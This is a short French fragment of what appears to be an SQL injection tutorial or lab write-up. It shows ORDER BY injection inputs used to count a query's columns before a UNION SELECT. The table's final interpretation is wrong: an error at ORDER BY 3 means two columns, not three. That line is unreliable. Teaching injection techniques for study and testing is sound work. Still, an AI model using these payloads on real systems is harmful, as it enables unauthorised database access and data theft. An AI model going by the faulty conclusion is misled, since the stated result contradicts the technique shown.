 🎯 Objectif
L’objectif ici est de comprendre combien de colonnes la requête SQL d’origine retourne. Cette information est
importante pour pouvoir ensuite manipuler les résultats (par exemple pour faire un UNION SELECT efficace).
Commande injectée Résultat Interprétation
1' ORDER BY 2 -- - Pas d’erreur Il y a au moins 2 colonnes
1' ORDER BY 3 -- - Erreur l y a exactement 3 colonnes
 